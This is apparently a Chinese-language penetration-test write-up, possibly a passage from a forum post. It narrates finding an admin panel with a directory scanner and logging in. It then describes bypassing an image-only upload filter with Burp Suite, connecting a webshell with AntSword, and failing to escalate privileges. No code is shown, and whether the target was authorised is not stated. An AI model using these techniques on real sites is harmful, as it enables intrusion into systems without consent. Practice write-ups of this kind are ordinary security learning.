

(1) 找后台

常规的试了一下如admin | login | manage没找到,拿御剑扫了一下后台得到/webadmin/login

账号密码输入,进去了!







(2)找一下有没有上传的地方。

这里,只允许传jpg,png,所以就要用到我们的神奇burpsuite了,设置好代理,抓包改包,上传成功!

看一下图片所在地址,





祭出蚁剑,连接成功。。

可惜了,不是root权限,我还不会提权(o(╥﹏╥)o),在网上找了下提权的文章,没搞定。到这就结束了。

0x03

小结:很简单的一次渗透,基本上没啥技术含量,不过对于我等小菜练练手还是不错的。但是,即便是这么简单的东西,我写起来也比较吃力,所以今后要多写写东西,拿出更简洁明了的文章!

- 通过

- 未通过

0 投票者